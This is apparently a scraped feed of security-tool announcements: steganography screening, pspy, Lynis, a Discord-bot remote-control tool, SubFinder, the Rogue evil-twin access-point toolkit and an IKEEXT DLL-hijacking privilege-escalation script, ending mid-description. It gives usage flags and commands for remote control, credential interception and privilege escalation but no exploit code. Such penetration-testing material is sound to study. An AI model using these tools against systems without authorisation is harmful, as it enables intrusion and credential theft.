    Screening scripts
    Many tools above do not require interaction with a GUI. Therefore, you can easily automate some workflows to do basic screening of files potentially containing hidden messages. Since the applicable tools differ by filet type, each file type has different scripts.
    For each file type, there are two kinds of scripts:
    • XXX_check.sh <stego-file>: runs basic screening tools and creates a report (+ possibly a directory with reports in files)
    • XXX_brute.sh <stego-file> <wordlist>: tries to extract a hidden message from a stego file with various tools using a wordlist (cewl, john and crunch are installed to generate lists - keep them small).
    The following filetypes are supported:
    • JPG: check_jpg.h and brute_jpg.sh (brute running steghide, outguess, outguess-0.13, stegbreak, stegoveritas.py -bruteLSB)
    • PNG: check_png.h and brute_png.sh (brute running openstego and stegoveritas.py -bruteLSB)

    Wordlist generation
    The brute forcing scripts above need wordlists. Imho it will very likely not help to use huge standard wordlists like rockyou. The scripts are too slow for it and stego challenges seem to not be designed for this. A more probable scenario is that you have a hunch what the password could be but you do not know exactly.
    For these cases, several tools to generate wordlists are included:
    • john: the community enhanced version of John the Ripper can expand your wordlists. Create a base wordlist with a few candidate passwords and use john to create many variants of them. Use john -wordlist:/path/to/your/wordlist -rules:Single -stdout > /path/to/expanded/wordlist to apply extensive rules (~x1000) john -wordlist:/path/to/your/wordlist -rules:Wordlist -stdout > /path/to/expanded/wordlist for a reduced ruleset (~x50).
    • crunch: can generate small wordlists if you have a pattern in mind. For instance, if you know the passwords ends with 1984 and is 6 letters long, use crunch 6 6 abcdefghijklmnopqrstuvwxyz -t @@1984 will generate the 26 * 26 = 676 passwords aa1984, ab1984, ... up to zz1984. The format is crunch <min-length> <max-length> <charset> <options> and we used the templating option. Check out less /usr/share/crunch/charset.lst to see the charsets crunch ships with.
    • CeWL: can generate wordlists if you know a website is related to a password. For instance, run cewl -d 0 -m 8 https://en.wikipedia.org/wiki/Donald_Trump if you suspect a picture of Donald Trump contains an encrypted hidden message. The command scrapes the site and extracts strings at least 8 characters long.

    Steganography examples
    The image contains a sample image and audio file each in different formats:
    • /examples/ORIGINAL.jpg
    • /examples/ORIGINAL.png
    • /examples/ORIGINAL.mp3
    • /examples/ORIGINAL.wav
    It also contains a script /examples/create_examples.sh which you can run to embed a hidden message ("This is a very secret message!") into these files with many different methods. After running this script, you find these files in /examples/stego-files with their names indicating which tool was used to embed the message. You can run the screening scripts to see if they find anything on them or try to break them otherwise.

    GUI and Containers
    By default, no GUI tools can be run in a Docker container as no X11 server is available. To run them, you must change that. What is required to do so depends on your host machine. If you:
    • run on Linux, you probably have X11
    • run on Mac OS, you need Xquartz (brew install Xquartz)
    • run on Windows, you have a problem
    Use X11 forwarding through SSH if you want to go this way. Run start_ssh inside the container to start the server, make sure you expose port 22 when starting the container: docker run -p 127.0.0.1:22:22 ..., then use ssh -X ... when connecting (the script prints the password).
    To not depend on X11, the image comes with a TigerVNC server and noVNC client. You can use it to open an HTML5 VNC session with your browser to connect to the containers Xfce desktop. To to that, run start_vnc.sh inside the container to start server and client, make sure you expose port 6901 when starting the container docker run -p 127.0.0.1:6901:6901 ... and go to localhost:6901/?password=<the_password> (the script prints the password).

    Using SSH with X11 forwarding


    Commands in the GIF for copy & paste:
    # in 1st host shell
    docker run -it --rm -p 127.0.0.1:22:22 dominicbreuker/stego-toolkit /bin/bash

    # inside container shell
    start_ssh.sh

    # in 2nd host shell (use it to launch GUI apps afterwards)
    ssh -X -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no root@localhost

    Using Browser and VNC


    Commands in the GIF for copy & paste:
    # in 1st host shell
    docker run -it --rm -p 127.0.0.1:6901:6901 dominicbreuker/stego-toolkit /bin/bash

    # inside container shell
    start_vnc.sh

    # in browser, connect with: http://localhost:6901/?password=<password_from_start_vnc>

    Link collection
    This is a collection of useful Steganography links:
    • You must be able to spot codes. Check out this cheat sheet from Eric Harshbarger, which contains many different codes.
    • Cheatsheet describing workflows, things to look for and common tools: click
    • Forensics CTF guide with lots of ideas for stego challenges: click
    • File format descriptions as beautiful posters: click

    References
    The following example media files are included in this repository:


    Pspy - Monitor Linux Processes Without Root Permissions

    $
    0
    0
    pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
    The tool gathers it's info from procfs scans. Inotify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes.

    Getting started
    Get the tool onto the Linux machine you want to inspect. First get the binaries.
    You can build them yourself by running make build-build-image to build a docker image used in make build to build four binaries:
    • 32 bit big, static version: pspy32
    • 64 bit big, static version: pspy64
    • 32 bit small version: pspy32s
    • 64 bit small version: pspy64s The statically compiled files should work on any Linux system but are quite huge (~4MB). If size is an issue, try the smaller versions which depend on libc and are compressed with UPX (<1MB).
    You can run pspy --help to learn about the flags and their meaning. The summary is as follows:
    • -p: enables printing commands to stdout (enabled by default)
    • -f: enables printing file system events to stdout (disabled by default)
    • -r: list of directories to watch with Inotify. pspy will watch all subdirectories recursively (by default, watches /usr, /tmp, /etc, /home, /var, and /opt).
    • -d: list of directories to watch with Inotify. pspy will watch these directories only, not the subdirectories (empty by default).
    • -i: interval in milliseconds between procfs scans. pspy scans regularly for new processes regardless of Inotify events, just in case some events are not received.
    • -c: print events in different colors. Red for new processes, green for new Inotify events.
    The default settings should be fine for most applications. Watching files inside /usr is most important since many tools will access libraries inside it.
    Some more complex examples:
    # print both commands and file system events and scan procfs every 1000 ms (=1sec)
    ./pspy64 -pf -i 1000

    # place watchers recursively in two directories and non-recursively into a third
    ./pspy64 -r /path/to/first/recursive/dir -r /path/to/second/recursive/dir -d /path/to/the/non-recursive/dir

    # disable printing discovered commands but enable file system events
    ./pspy64 -p=false -f

    Examples

    Cron job watching
    To see the tool in action, just clone the repo and run make example (Docker needed). It is known passing passwords as command line arguments is not safe, and the example can be used to demonstrate it. The command starts a Debian container in which a secret cron job, run by root, changes a user password every minute. pspy run in foreground, as user myuser, and scans for processes. You should see output similar to this:
    ~/pspy (master) $ make example
    [...]
    docker run -it --rm local/pspy-example:latest
    [+] cron started
    [+] Running as user uid=1000(myuser) gid=1000(myuser) groups=1000(myuser),27(sudo)
    [+] Starting pspy now...
    Watching recursively : [/usr /tmp /etc /home /var /opt] (6)
    Watching non-recursively: [] (0)
    Printing: processes=true file-system events=false
    2018/02/18 21:00:03 Inotify watcher limit: 524288 (/proc/sys/fs/inotify/max_user_watches)
    2018/02/18 21:00:03 Inotify watchers set up: Watching 1030 directories - watching now
    2018/02/18 21:00:03 CMD: UID=0 PID=9 | cron -f
    2018/02/18 21:00:03 CMD: UID=0 PID=7 | sudo cron -f
    2018/02/18 21:00:03 CMD: UID=1000 PID=14 | pspy
    2018/02/18 21:00:03 CMD: UID=1000 PID=1 | /bin/bash /entrypoint.sh
    2018/02/18 21:01:01 CMD: UID=0 PID=20 | CRON -f
    2018/02/18 21:01:01 CMD: UID=0 PID=21 | CRON -f
    2018/02/18 21:01:01 CMD: UID=0 PID=22 | python3 /root/scripts/password_reset.py
    2018/02/18 21:01:01 CMD: UID=0 PID=25 |
    2018/02/18 21:01:01 CMD: UID=??? PID=24 | ???
    2018/02/18 21:01:01 CMD: UID=0 PID=23 | /bin/sh -c /bin/echo -e "KI5PZQ2ZPWQXJKEL\nKI5PZQ2ZPWQXJKEL" | passwd myuser
    2018/02/18 21:01:01 CMD: UID=0 PID=26 | /usr/sbin/sendmail -i -FCronDaemon -B8BITMIME -oem root
    2018/02/18 21:01:01 CMD: UID=101 PID=27 |
    2018/02/18 21:01:01 CMD: UID=8 PID=28 | /usr/sbin/exim4 -Mc 1enW4z-00000Q-Mk
    First, pspy prints all currently running processes, each with PID, UID and the command line. When pspy detects a new process, it adds a line to this log. In this example, you find a process with PID 23 which seems to change the password of myuser. This is the result of a Python script used in roots private crontab /var/spool/cron/crontabs/root, which executes this shell command (check crontab and script). Note that myuser can neither see the crontab nor the Python script. With pspy, it can see the commands nevertheless.

    CTF example from Hack The Box
    Below is an example from the machine Shrek from Hack The Box. In this CTF challenge, the task is to exploit a hidden cron job that's changing ownership of all files in a folder. The vulnerability is the insecure use of a wildcard together with chmod (details for the interested reader). It requires substantial guesswork to find and exploit it. With pspy though, the cron job is easy to find and analyse:


    How it works
    Tools exist to list all processes executed on Linux systems, including those that have finished. For instance there is forkstat. It receives notifications from the kernel on process-related events such as fork and exec.
    These tools require root privileges, but that should not give you a false sense of security. Nothing stops you from snooping on the processes running on a Linux system. A lot of information is visible in procfs as long as a process is running. The only problem is you have to catch short-lived processes in the very short time span in which they are alive. Scanning the /proc directory for new PIDs in an infinite loop does the trick but consumes a lot of CPU.
    A stealthier way is to use the following trick. Process tend to access files such as libraries in /usr, temporary files in /tmp, log files in /var, ... Using the inotify API, you can get notifications whenever these files are created, modified, deleted, accessed, etc. Linux does not require priviledged users for this API since it is needed for many innocent applications (such as text editors showing you an up-to-date file explorer). Thus, while non-root users cannot monitor processes directly, they can monitor the effects of processes on the file system.
    We can use the file system events as a trigger to scan /proc, hoping that we can do it fast enough to catch the processes. This is what pspy does. There is no guarantee you won't miss one, but chances seem to be good in my experiments. In general, the longer the processes run, the bigger the chance of catching them is.


    Lynis 2.6.5 - Security Auditing Tool for Unix/Linux Systems

    $
    0
    0

    We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.


    Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

    Supported operating systems

    The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
    • AIX
    • FreeBSD
    • HP-UX
    • Linux
    • Mac OS
    • NetBSD
    • OpenBSD
    • Solaris
    • and others
    It even runs on systems like the Raspberry Pi and several storage devices!

    Installation optional

    Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

    How it works

    Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

    Steps
    1. Determine operating system
    2. Search for available tools and utilities
    3. Check for Lynis update
    4. Run tests from enabled plugins
    5. Run security tests per category
    6. Report status of security scan
    Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

    Opportunistic Scanning

    Lynis scanning is opportunistic: it uses what it can find.
    For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

    In-depth security scans

    By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

    Use cases

    Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
    • Security auditing
    • Compliance testing (e.g. PCI, HIPAA, SOx)
    • Vulnerability detection and scanning
    • System hardening

    Resources used for testing

    Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
    • Best practices
    • CIS
    • NIST
    • NSA
    • OpenSCAP data
    • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

    Lynis Plugins

    Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

    Changelog
    Upgrade note
    Lynis 2.6.5 (2018-06-26)

    Tests:
    ------

    * [MAIL-8804] - Exim configuration test
    * [NETW-2704] - Use FQDN to test status of a nameserver instead of own IP address
    * [SSH-7402] - Improved test to allow configurations with a Match block

    Lynis 2.6.4 (2018-05-02)

    Changes:
    --------
    * Several contributions merged, including grammar improvements
    * Initial support for Ubuntu 18.04 LTS
    * Small enhancements for usage

    Tests:
    ------
    * [AUTH-9308] - Made 'sulogin' more generic for systemd rescue shell
    * [DNS-1600] - Initial work on DNSSEC validation testing
    * [NETW-2704] - Added support for local resolver 127.0.0.53
    * [PHP-2379] - Suhosin test disbled
    * [SSH-7408] - Removed 'DELAYED' from OpenSSH Compression setting
    * [TIME-3160] - Improvements to detect step-tickers file and entries


    Idisagree - Control Remote Computers Using Discord Bot

    $
    0
    0

    Control remote computers using discord bot and python 3.

    [ ! ] If your target is a windows system, you may want to compile your payload. Do this with py2exe or pyinstaller.

    MAINTAINERS

    PREREQUISITES
    • Python 3.x
    • pip3
    • subprocess from python3
    • Discord from python3

    TESTED ON
    • Kali Linux - Rolling Edition
    • Linux Mint - 18.3 Sylvia
    • Ubuntu - 16.04.3 LTS
    • MacOS High Sierra

    CLONE
    git clone https://github.com/UndeadSec/Idisagree.git

    RUNNING
    cd Idisagree
    sudo pip3 install -r requirements.txt
    python3 Idisagree.py

    VIDEO


    SubFinder - A Subdomain Discovery Tool That Discovers Valid Subdomains For Websites

    $
    0
    0

    SubFinder is a subdomain discovery tool that discovers valid subdomains for websites by using passive online sources. It has a simple modular architecture and has been aimed as a successor to sublist3r project. SubFinder uses Passive Sources, Search Engines, Pastebins, Internet Archives, etc to find subdomains and then it uses a permutation module inspired by altdns to generate permutations and resolve them quickly using a powerful bruteforcing engine. It can also perform plain bruteforce if needed. The tool is highly customizable, and the code is built with a modular approach in mind making it easy to add functionalities and remove errors.
    We have designed SubFinder to comply with all passive sources licenses, and usage restrictions, as well as maintained a consistently passive model to make it useful to both penetration testers and bug bounty hunters alike. 

    Features
    • Simple and modular code base making it easy to contribute.
    • Fast And Powerful Bruteforcing Module
    • Powerful Permutation generation engine. (In Development)
    • Many Passive Data Sources (30 At Present)
    • Multiple Output formats
    Ask, Archive.is, Baidu, Bing, Censys, CertDB, CertSpotter, CrtSH, DnsDB, DNSDumpster, Dogpile, Entrust CT-Search, Exalead, FindSubdomains, GoogleTER, Hackertarget, IPv4Info, Netcraft, PassiveTotal, PTRArchive, Riddler, SecurityTrails, SiteDossier, Shodan, SSL Certificates, ThreatCrowd, ThreatMiner, Virustotal, WaybackArchive, Yahoo 

    Usage
    ./subfinder -h 
    This will display help for the tool. Here are all the switches it supports.
    FlagDescriptionExample
    -bUse bruteforcing to find subdomains./subfinder -d example.com -b
    -cDon't show colored output./subfinder -c
    -dDomain to find subdomains for./subfinder -d example.com
    -dLList of domains to find subdomains for./subfinder -dl hosts.txt
    -nWRemove wildcard subdomains./subfinder -nw
    -oName of the output file (Optional)./subfinder -o output.txt
    -oTWrite output in Aquatone style JSON format (Required -nW)./subfinder -o output.txt -nw -oA
    -oJWrite output in JSON format./subfinder -o output.json -oJ
    -oDOutput to directory (When using multiple hosts)./subfinder -od ~/misc/out/
    -rComma-separated list of resolvers to use./subfinder -r 8.8.8.8,1.1.1.1
    -rLFile containing list of resolvers to use./subfinder -rL resolvers.txt
    --recursiveUse recursive subdomain finding (default: true)./subfinder --recursive
    --set-configSets a configuration option./subfinder --set-config example=something
    --set-settingsSets a setting option./subfinder --set-settings CensysPages=10
    --no-passiveDo not perform passive subdomain enumeration./subfinder -d freelancer.com --no-passive
    --silentShow only the subdomains found./subfinder --silent
    --sourcesComma separated list of sources to use (optional)./subfinder --sources threatcrowd,virustotal
    --exclude-sourcesComma separated list of sources not to use (optional)./subfinder --exclude-sources threatcrowd,virustotal
    -tNumber of concurrent threads (Bruteforce)./subfinder -t 10
    --timeoutSeconds to wait until quitting connection./subfinder --timeout 10
    -vDisplay verbose output./subfinder -v
    -wWordlist for doing bruteforcing and permutation./subfinder -w words.txt

    Installation Instructions

    Direct Installation

    SubFinder requires go1.10+ to install successfully !
    The installation is easy. Git clone the repo and run go build.
    go get github.com/subfinder/subfinder

    Upgrading
    If you wish to upgrade the package you can use:
    go get -u github.com/subfinder/subfinder

    Running in a Docker Container
    Git clone the repo, then build and run subfinder in a container with the following commands
    • Clone the repo using git clone https://github.com/subfinder/subfinder.git
    • Build your docker container
    docker build -t subfinder .
    • After building the container, run the following.
    docker run -it subfinder
    The above command is the same as running -h
    NOTE: Please follow the Post Install steps given after this to correctly configure the tool.
    For example, this runs the tool against uber.com and output the results to your host file system:
    docker run -v $HOME/.config/subfinder:/root/.config/subfinder -it subfinder -d uber.com > uber.com.txt

    Post Installation Instructions
    Subfinder will work after using the installation instructions however to configure Subfinder to work with certain services, you will need to have setup API keys. These following services do not work without an API key:
    These are the configuration options you have to specify via the command line.
    VirustotalAPIKey 
    PassivetotalUsername
    PassivetotalKey
    SecurityTrailsKey
    RiddlerEmail
    RiddlerPassword
    CensysUsername
    CensysSecret
    ShodanAPIKey
    Theses values are stored in the $HOME/.config/subfinder/config.json file which will be created when you run the tool for the first time. To configure the services to use an API key, you need to use the tool with --set-config option which will allow you to set a configuration option. For example:
    ./subfinder --set-config VirustotalAPIKey=0x41414141
    ./subfinder --set-config PassivetotalUsername=hacker,PassivetotalKey=supersecret
    If you are using docker, you need to first create your directory structure holding subfinder configuration file. You can either run the binary in your host system and let it create the directory structure of files, after which you can use --set-config flag to set the api values like before. Or you can run:
    mkdir $HOME/.config/subfinder
    cp config.json $HOME/.config/subfinder/config.json
    nano $HOME/.config/subfinder/config.json
    After that, you can pass it as a volume using the following sample command.
    sudo docker run -v $HOME/.config/subfinder:/root/.config/subfinder -it subfinder -d freelancer.com
    Now, you can also pass --set-config inside the docker to change the configuration options.

    Running Subfinder
    To run the tool on a target, just use the following command.
    ./subfinder -d freelancer.com
    This will run the tool against freelancer.com. There are a number of configuration options that you can pass along with this command. The verbose switch (-v) can be used to display verbose information.
    [CERTSPOTTER] www.fi.freelancer.com
    [DNSDUMPSTER] hosting.freelancer.com
    [DNSDUMPSTER] support.freelancer.com
    [DNSDUMPSTER] accounts.freelancer.com
    [DNSDUMPSTER] phabricator.freelancer.com
    [DNSDUMPSTER] cdn1.freelancer.com
    [DNSDUMPSTER] t1.freelancer.com
    [DNSDUMPSTER] wdc.t1.freelancer.com
    [DNSDUMPSTER] dal.t1.freelancer.com
    The -o command can be used to specify an output file.
    ./subfinder -d freelancer.com -o output.txt
    You can also get output in json format using -oJ switch. The --silent switch can be used to show only subdomains found without any other info. The --set-config switch can be used to set the value of any configuration option as explained above in the readme.
    You can also pass some special settings for the tool through the command line by using --set-setting flag. For example, you can pass the number of Censys pages to check using the following command.
    ./subfinder -d freelancer.com --sources censys --set-settings CensysPages=2 -v 
    For checking all pages returned by censys, you can use "all" option. Note, It is a string.
    These are the settings currently supported
    CensysPages
    AskPages
    BaiduPages
    BingPages
    For using bruteforcing capabilities, you can use -b flag with -w option to specify a wordlist.
    ./subfinder -d freelancer.com -b -w jhaddix_all.txt -t 100 --sources censys --set-settings CensysPages=2 -v 
    You can also write output in JSON format as used by Aquatone.
    ./subfinder -d freelancer.com -o result_aquatone.json -oT -nW -v 
    You can specify custom resolvers too.
    ./subfinder -d freelancer.com -o result_aquatone.json -oT -nW -v -r 8.8.8.8,1.1.1.1
    ./subfinder -d freelancer.com -o result_aquatone.json -oT -nW -v -rL resolvers.txt
    If you want to do bruteforce only and do not want to run the passive subdomain discovery engine, you can use --no-passive flag which will not run passive discovery. You can use this functionality to run plain bruteforce, etc.
    ./subfinder -d freelancer.com --no-passive -v -b -w ~/dnslist.txt


    The Rogue Toolkit - An Extensible Toolkit Aimed At Providing Penetration Testers An Easy-To-Use Platform To Deploy Access Points

    $
    0
    0

    The Rogue Toolkit is an extensible toolkit aimed at providing penetration testers an easy-to-use platform to deploy software-defined Access Points (AP) for the purpose of conducting penetration testing and red team engagements. By using Rogue, penetration testers can easily perform targeted evil twin attacks against a variety of wireless network types.
    Rogue was originally forked from s0lst1c3's eaphammer project. The fundamental idea of the Rogue toolkit was to leverage the core concept of the eaphammer project in an alternative manner to allow for flexibility, integration and adaption to future changes to the 802.11 standards and supporting tools. Rogue is suited for the the following cases:
    • Compromising corporate accounts to be later used in impersonation attacks to gain access to corporate wireless networks.
    • To subvert network protections, such as captive portals or client to client isolation, to be able to target and compromise connected wireless devices and using compromised devices and credentials to pivot deeper into internal networks.

    Usage
    usage: python rogue.py -I wlan0 -H g -C 6 --auth open --internet

    The Rogue Toolkit is an extensible toolkit aimed at providing penetration
    testers an easy-to-use platform to deploy software-defined Access Points (AP)
    for the purpose of conducting penetration testing and red team engagements. By
    using Rogue, penetration testers can easily perform targeted evil twin attacks
    against a variety of wireless network types.

    optional arguments:
    -h, --help show this help message and exit
    -w PCAP_FILENAME, --write PCAP_FILENAME
    Write all collected wireless frames to a pcap file.
    --internet Provide network access
    --auth {open,wep,wpa-personal,wpa-enterprise}
    Specify auth type. (Default: open)
    --cert-wizard Use this flag to create a new RADIUS cert for your AP
    --clone-wizard Used to clone a target website
    --show-options Display configured options.
    -I INTERFACE, --interface INTERFACE
    The phy interface on which to create the AP

    hostapd configuration:
    --driver {hostap,nl80211,atheros,wired,none,bsd}
    Choose the hostapd-wpe driver

    Attack Arguments:
    --karma Enable Karma.
    --sslsplit Enable sslsplit.
    --responder Enable responder using default configuration.
    --essid-mask {0,1,2} Send empty SSID in beacons and ignore probe request
    frames that do not specify full SSID. 1 = send empty
    (length=0) SSID in beacon and ignore probe request for
    broadcast SSID 2 = clear SSID (ASCII 0), but keep the
    original length (this may be required with some
    clients that do not support empty SSID) and ignore
    probe requests for broadcast SSID (Default: 0)
    --hostile-portal Enable hostile portal.
    --hostile-mode {beef,responder}
    Select attack type performed by hostile portal.
    --hostile-location HOSTILE_LOCATION
    Used to specify the location of the cloned site
    location. Note: httrack creates a new directory within
    the destination location with the name of the site
    cloned. (Default: /var/www/html)
    --target-file TARGET_FILE
    Used to specify the file in which the hostile portal
    hook will be inserted into. (Default: /index.html)
    --hostile-marker HOSTILE_MARKER
    Specify the line in the file target file to insert the
    web hook above. (Default: </body> )
    --hostile-hook HOSTILE_HOOK
    Specify custom hook code to insert into the target
    file

    IEEE 802.11 related configuration:
    -B BSSID, --bssid BSSID
    Specify access point BSSID
    -E ESSID, --essid ESSID
    Specify access point ESSID
    -H {a,b,g,n,ac}, --hw-mode {a,b,g,n,ac}
    Specify access point hardware mode (Default: g).
    --freq {2,5} Specify the radio band to use (Default: 2GHz).
    -C CHANNEL, --channel CHANNEL
    Specify access point channel. (Default: 0 - with ACS
    to find an unused channel)
    --country {AU,US} Configures of country of operation
    --macaddr-acl {0,1,2}
    Station MAC address -based authentication
    --auth-algs {1,2,3} IEEE 802.11 specifies two authentication algorithms. 1
    allows only WPA2 authentication algorithms. 2 is WEP.
    3 allows both.
    --wmm-enabled Enable Wireless Multimedia Extensions
    --ieee80211d Enabling IEEE 802.11d advertises the country_code and
    the set of allowed channels and transmit power levels
    based on the regulatory limits. (Default: False)
    --ieee80211h Enables radar detection and DFS support. DFS support
    is required for an outdoor 5 GHZ channel. (This can
    only be used if ieee80211d is enabled). (Default:
    False)
    --ap-isolate Enable client isolation to prevent low-level bridging
    of frames between associated stations in the BSS.
    (Default: disabled)

    IEEE 802.11n related configuration:
    --ht-mode {0,1,2} Configure supported channel width set 0 = Feature
    disabled 1 = [HT40-] (2.4 GHz = 5-13, 5 GHz =
    40,48,56,64) 2 = [HT40+] (2.4 GHz = 1-7 (1-9 in
    Europe/Japan), 5 GHz = 36,44,52,60) (Default = 0).
    --disable-short20 Disables Short GI for 20 MHz for HT capabilities.
    --disable-short40 Disables Short GI for 40 MHz for HT capabilities.
    --require-ht Require stations to support HT PHY (reject association
    if they do not). (Default: False)

    IEEE 802.11ac related configuration:
    --vht-width {0,1,2,3}
    VHT channel width (Default: 1).
    --vht-seg0_index VHT_OPER_CENTR_FREQ_SEG0_IDX
    index 42 gives center freq 5.210 GHz (Default: 42).
    --vht-seg1_index VHT_OPER_CENTR_FREQ_SEG1_IDX
    index 159 gives center freq 5.795 GHz (Default: 159).
    --require-vht Require stations to support VHT PHY (reject
    association if they do not) (Default: disabled).

    IWPA/IEEE 802.11i configuration:
    --wpa-passphrase WPA_PASSPHRASE
    Specify the Pre-Shared Key for WPA network.
    --wpa {1,2,3} Specify WPA type (Default: 2).
    --wpa-pairwise {CCMP,TKIP,CCMP TKIP}
    (Default: 'CCMP TKIP')
    --rsn-pairwise {CCMP,TKIP,CCMP TKIP}
    (Default: 'CCMP')

    WEP authentication configuration:
    --wep-key-version {0,1,2,3}
    Determine the version of the WEP configuration
    --wep-key WEP_KEY Determine the version of the WEP configuration

    IEEE 802.1X-2004 configuration:
    --ieee8021x Enable 802.1x
    --eapol-version {1,2}
    IEEE 802.1X/EAPOL version
    --eapol-workaround EAPOL-Key index workaround (set bit7) for WinXP
    Supplicant

    RADIUS client configuration:
    --log-badpass logs password if it's rejected
    --log-goodpass logs password if it's correct
    --own-address OWN_IP_ADDR
    The own IP address of the access point (Default:
    127.0.0.1)
    --auth-server-addr AUTH_SERVER_ADDR
    IP address of radius authentication server (Default:
    127.0.0.1)
    --auth-secret AUTH_SERVER_SHARED_SECRET
    Radius authentication server shared secret (Default:
    secret)
    --auth-server-port AUTH_SERVER_PORT
    Networking port of radius authentication server
    (Default: 1812)
    --acct-server-addr ACCT_SERVER_ADDR
    IP address of radius accounting server (Default:
    127.0.0.1)
    --acct-secret ACCT_SERVER_SHARED_SECRET
    Radius accounting server shared secret
    --acct-server-port ACCT_SERVER_PORT
    Networking port of radius accounting server (Default:
    1813)
    --radius-proto {udp,tcp,*}
    (Default: *)
    --eap-type {fast,peap,ttls,tls,leap,pwd,md5,gtc}
    (Default: md5)
    --print-creds Print intercepted credentials

    External DHCP configuration:
    --lease DEFAULT_LEASE_TIME
    Define DHCP lease time (Default: 600)
    --max-lease MAX_LEASE_TIME
    Define max DHCP lease time (Default: 7200)
    --prim-name-server PRIMARY_NAME_SERVER
    Define primary name server (Default: 8.8.8.8)
    --sec-name-server SECONDARY_NAME_SERVER
    Define secondary name server (Default: 8.8.4.4)
    --subnet DHCP_SUBNET (Default: 10.254.239.0)
    --route-subnet ROUTE_SUBNET
    (Default: 10.254.239)
    --netmask DHCP_NETMASK
    (Default: 255.255.255.0)
    --ip-address IP_ADDRESS
    (Default: 10.254.239.1)
    --secondary-interface SECONDARY_INTERFACE
    Used to specify the second phy interface used to
    bridge the hostapd-wpe interface (-I) with another
    network (Default: eth0)
    --pool-start DHCP_POOL_START
    (Default: 10.254.239.10)
    --pool-end DHCP_POOL_END
    (Default: 10.254.239.70)

    Website cloning configuration:
    --clone-target CLONE_TARGET
    Used to specify target website to clone (e.g.
    https://www.example.com/)
    --clone-dest CLONE_DEST
    Specify the location of the web root for the hostile
    portal, it is recommended that you clone to your web
    root. Note: httrack will create a directory in this
    location with the name of the site cloned. (Default:
    /var/www/html)

    sslsplit configuration:
    --cert-nopass Generate a x.509 Certificate with no password for the
    purpose of sslsplit.
    --encrypted-port SSLSPLIT_ENCRYPTED_PORT
    Specify port for encrypted web communication (TCP/443)
    be redirected to. (Default: 8443)

    HTTPD configuration:
    --httpd-port HTTPD_PORT
    defines the port for httpd service to listen on.
    (Default: 80)
    --httpd-ssl-port HTTP_SSL_PORT
    Defines port for SSL-enabled httpd service to listen
    on. (Default: 443)
    --ssl Enable ssl version of rogue httpd. When enabled,
    --httpd-ssl-port overwrites --httpd-port. (Default:
    443)


    Ikeext-Privesc - Windows IKEEXT DLL Hijacking Exploit Tool

    $
    0
    0

    This tool is intended for automatically detecting and exploiting the IKE and AuthIP IPsec Keyring Modules Service (IKEEXT) Missing DLL vulnerability.  

    Description
    A major weakness is present in Windows Vista, 7, 8, Server 2008, Server 2008 R2 and Server 2012, which allows any authenticated user to gain system privileges under certain circumstances.
    In Windows there is a service called IKEEXT (IKE and AuthIP IPsec Keyring Modules), which runs as SYSTEM and tries to load a DLL that doesn't exist. The default DLL search order of Windows includes several system directories and ends with PATH folders. To put it simple, if one of these folders is configured with weak permissions, any authenticated user can plant a malicious DLL to execute code as SYSTEM and thus elevate his/her privileges.
    IKEEXT trying to load 'wlbsctrl.dll':


    Usage
    This PowerShell script consists of 2 Cmdlets:
    • Invoke-IkeextCheck - Only checks whether the machine is vulnerable.
    • Invoke-IkeextExploit - If the machine is vulnerable, exploit it by dropping a specifically crafted DLL to the first weak folder.

    Detection
    The Invoke-IkeextCheck Cmdlet performs the following checks:
    • OS version - If the OS is Windows Vista/7/8 then the machine is potentially vulnerable.
    • IKEEXT status and start type - If the service is enabled, the machine is potentially vulnerable (default).
    • PATH folders with weak permissions - If at least one folder is found, the machine is potentially vulnerable.
    • Is wlbsctrl.dll already present in some system folder (i.e. a folder where DLLs can be loaded from)? - If wlbsctrl.dll doesn't exist, the machine is potentially vulnerable (default).
    Syntax:
    Invoke-IkeextCheck [-Verbose] 
    Example:
    PS C:\temp> . .\Ikeext-Privesc.ps1
    PS C:\temp> Invoke-IkeextCheck -Verbose


    Exploit
    If the machine is vulnerable, the Invoke-IkeextExploit Cmdlet will perform the following:
    • Depending on the IKEEXT start type:
